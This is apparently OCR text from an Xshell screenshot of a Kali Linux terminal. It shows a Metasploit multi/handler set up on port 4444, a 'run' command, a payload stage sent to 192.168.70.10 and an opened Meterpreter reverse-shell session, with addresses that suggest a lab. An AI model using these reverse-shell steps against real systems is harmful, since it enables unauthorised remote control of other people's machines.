 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run lhost=0.0.0.0
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (176198 bytes) to 192.168.70.10
[*] Meterpreter session 1 opened (192.168.70.4:4444 -> 192.168.70.10:50011) at 2024-10-28 14:44:46 +0800
meterpreter >
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,15 2 会话 CAP NUM